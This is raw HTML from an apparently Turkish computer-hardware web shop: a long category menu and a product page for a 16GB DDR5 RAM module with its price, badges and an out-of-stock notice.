 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-bellekler-kat487-html-bellekler-a-"><a class="BreadCrumb" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a> &raquo; <a class="BreadCrumb" href="/bellekler-kat487.html">Bellekler</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-bellekler-kat487-html-bellekler-a-">
		<script type="text/javascript">
			iMagazaUrunID = 20352;
			iMagazaUrunFiyatOrg = 56.64;
			iMagazaUrunFiyatYTL = 2420.2272;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001)</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>AB100TMG093</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/bellekler-kat487.html">Bellekler</a><i class="fa fa-angle-right"></i><a class="bread" href="team-elite-plus-black-16gb-1x16gb-4800-mhz-ddr5-cl40-gaming-ram-tpbd516g4800hc4001--urun20352.html">Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001)</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">2,420.23</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">2,372.77</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">56.64</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
